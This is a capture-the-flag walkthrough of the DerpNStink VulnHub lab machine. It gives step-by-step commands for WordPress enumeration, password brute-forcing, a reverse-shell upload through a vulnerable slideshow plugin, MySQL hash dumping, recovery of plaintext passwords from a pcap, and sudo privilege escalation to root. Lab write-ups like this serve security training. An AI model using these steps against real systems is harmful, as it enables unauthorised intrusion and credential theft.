DerpNStink VulnHub Walkthrough
Recon & Enumeration
sudo netdiscover -i eth0 -r 10.0.2.0/24- DerpNStink IP:
10.0.2.8
Nmap
GoBuster
1
| gobuster dir -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -u http://10.0.2.8 -t 60 -x txt
|
1
2
3
4
5
6
7
8
| /weblog (Status:301) [Size:304] [http://10.0.2.8/weblog/]
/php (Status:301) [Size:301] [http://10.0.2.8/php/]
/css (Status:301) [Size:301] [http://10.0.2.8/css/]
/js (Status:301) [Size:300] [http://10.0.2.8/js/]
/javascript (Status:301) [Size:308] [http://10.0.2.8/javascript/]
/robots.txt (Status:200) [Size:53]
/temporary (Status:301) [Size:307] [http://10.0.2.8/temporary/]
/server-status (Status:403) [Size:288]
|
/weblog redirected to http://derpnstink.local/weblog. So we will need to add it to the hosts file.echo 10.0.2.8 derpnstink.local | tee -a /etc/hosts- Then visit
http://derpnstink.local/weblog. - Its a WordPress blog.
Exploitation
1
| wpscan --url http://derpnstink.local/weblog -e at -e ap -e u
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
| WordPress theme in use: twentysixteen
Location: http://derpnstink.local/weblog/wp-content/themes/twentysixteen/
Last Updated: 2021-03-09T00:00:00.000Z
Readme: http://derpnstink.local/weblog/wp-content/themes/twentysixteen/readme.txt
The version is out of date, the latest version is 2.4
Plugin(s) Identified:
slideshow-gallery
Location: http://derpnstink.local/weblog/wp-content/plugins/slideshow-gallery/
Last Updated: 2019-07-12T13:09:00.000Z
The version is out of date, the latest version is 1.6.12
Found By: Urls In Homepage (Passive Detection)
Version: 1.4.6 (100% confidence)
Found By: Readme - Stable Tag (Aggressive Detection)
- http://derpnstink.local/weblog/wp-content/plugins/slideshow-gallery/readme.txt
Confirmed By: Readme - ChangeLog Section (Aggressive Detection)
- http://derpnstink.local/weblog/wp-content/plugins/slideshow-gallery/readme.txt
User(s) Identified:
- admin
|
- We got a username:
admin. Now to brute force for password:
1
| wpscan --url http://derpnstink.local/weblog/ -U admin -P /usr/share/wordlists/rockyou.txt -t 60
|
1
2
| Valid Combinations Found:
Username: admin, Password: admin
|
- Honestly, I should have just tried
admin:admin before even running wpscan but, oh well. - Go to
/weblog/wp-admin/ and log in with admin : admin - Go to Slideshow, click on one of the available ones, in there, under Choose Image option, select a file to upload. Choose PHP reverse shell file (with IP and port changed to connect back to our Kali VM) and it will be accepted without even changing extension.
- Or you can use this exploit to upload the shell since we already have user credentials: WordPress Plugin Slideshow Gallery 1.4.6 - Arbitrary File Upload.
1
| python wp_slideshow_exploit.py -t http://derpnstink.local/weblog -u admin -p admin -f php-shell.php
|
- Start a netcat listener:
nc -lvnp 1234 - Then go back to Slideshow and click on the slideshow that has PHP reverse shell file and we will get a reverse shell as
www-data. cd /var/www/html/weblog and ls -la- We have read access to
wp-config.php so cat wp-config.php
1
2
3
4
5
6
7
8
| /** The name of the database for WordPress */
define('DB_NAME', 'wordpress');
/** MySQL database username */
define('DB_USER', 'root');
/** MySQL database password */
define('DB_PASSWORD', 'mysql');
|
mysql -u root -p => mysqlshow databases;use mysql;show tables;select * from user;- DerpNStink MySQL Commands:
 DerpNStink MySQL Commands
DerpNStink MySQL Commands
- Dumping users & passwords from MySQL:
 Dumping Users & Passwords from MySQL
Dumping Users & Passwords from MySQL
- And we get a few MySQL password hashes. Used CrackStation to crack them:
1
2
3
| root = E74858DB86EBA20BC33D0AECAE8A8108C56B17FA = mysql
unclestinky = 9B776AFB479B31E8047026F1185E952DD1E530CB = wedgie57
phpmyadmin = 4ACFE3202A5FF5CF467898FC58AAB1D615029441 = admin
|
- Lets try
unclestinky : wedgie57 on user stinky. su stinky => wedgie57 and it works.- There is a
ftp directory in /stinky and if we keep going in, there is a key.txt file which has ssh key for user stinky
1
| /home/stinky/ftp/files/ssh/ssh/ssh/ssh/ssh/ssh/ssh/key.txt
|
- But we can also get it from
/home/stinky/.ssh cd /home/stinky/.ssh and start a python server with python3 -m http.server 5959 and then get the id_rsa key from derpnstink.local:5959/id_rsa using a browser or via wget.chmod 600 id_rsa and then log in via ssh:ssh -i id_rsa stinky@10.0.2.8cd /home/stinky/Desktop && ls -lacat flag.txt
1
| flag3(07f62b021771d3cf67e2e1faf18769cc5e5c119ad7d4d1847a11e11d6d5a7ecb)
|
cd /home/stinky/Documents && ls -la there is a derpissues.pcap file.strings derpissues.pcap to get the general idea of traffic recorded.- There are a few HTTP POST requests in there without SSL/TLS, thus, unencrypted. So we can start looking at them. Or we can
grep for the username we already have: mrderp. I tried it both ways. strings derpissues.pcap | grep -n mrderp- This gives 7 results but the first one itself reveals the password that was used while creating the account for
mrderp and the second one reveals it again when it was used for logging in as mrderp.
1
2
| 56710:action=createuser&_wpnonce_create-user=b250402af6&_wp_http_referer=%2Fweblog%2Fwp-admin%2Fuser-new.php&user_login=mrderp&email=mrderp%40derpnstink.local&first_name=mr&last_name=derp&url=%2Fhome%2Fmrderp&pass1=derpderpderpderpderpderpderp&pass1-text=derpderpderpderpderpderpderp&pass2=derpderpderpderpderpderpderp&pw_weak=on&role=administrator&createuser=Add+New+User
57149:log=mrderp&pwd=derpderpderpderpderpderpderp&wp-submit=Log+In&redirect_to=http%3A%2F%2Fderpnstink.local%2Fweblog%2Fwp-admin%2F&testcookie=1
|
- The other method is to filter POST requests and to look for passwords in unencrypted/plain text parameters.
- So to filter the
strings results for just those POST requests: strings derpissues.pcap | grep POST- It lists all the POST requests but we can filter out the others that we don’t need and focus only on POST requests made to
/weblog/wp-login.php strings derpissues.pcap | grep -A 20 "POST /weblog/wp-login.php"grep -A 20 to print the next 20 lines that come after the expected result of grep.- Now there are only three such POST requests and the username and password payload being sent through them is in plain text.
1
2
| 1: log=unclestinky%40derpnstink.local&pwd=wedgie57&wp-submit=Log+In&redirect_to=http%3A%2F%2Fderpnstink.local%2Fweblog%2Fwp-admin%2F&testcookie=1c3
2: log=mrderp&pwd=derpderpderpderpderpderpderp&wp-submit=Log+In&redirect_to=http%3A%2F%2Fderpnstink.local%2Fweblog%2Fwp-admin%2F&testcookie=1
|
- We already have
stinky’s or unclestinky’s password: wedgie57 and now we also have mrderp’s password: derpderpderpderpderpderpderp su mrderp => derpderpderpderpderpderpderp and we are now logged in as mrderp!mrderp : derpderpderpderpderpderpderp
Privilege Escalation
sudo -l => derpderpderpderpderpderpderp
1
2
| User mrderp may run the following commands on DeRPnStiNK:
(ALL) /home/mrderp/binaries/derpy*
|
- If you
cd /home/mrderp/Desktop/ && ls, there is a helpdesk.log file which has a pastebin link inside: https://pastebin.com/RzK9WfGw. This pastebin also tells us the same thing that sudo -l says. - So back to privilege escalation, there is no
/home/mrderp/binaries/ directory so lets create one. cd /home/mrderp and then mkdir binaries && cd binaries- Then create a bash script (any script/executable will work here) that we can execute with
sudo. touch derpy.shecho /bin/bash > derpy.sh- Then
chmod +x derpy.sh and then execute it with: sudo ./derpy.sh and we are now root! whoami => rootcd /root/Desktop && ls -lacat flag.txt
1
2
3
4
5
| flag4(49dca65f362fee401292ed7ada96f96295eab1e589c52e4e66bf4aedda715fdd)
Congrats on rooting my first VulnOS!
Hit me up on twitter and let me know your thoughts!
@securekomodo
|
 DerpNStink MySQL Commands
DerpNStink MySQL Commands Dumping Users & Passwords from MySQL
Dumping Users & Passwords from MySQL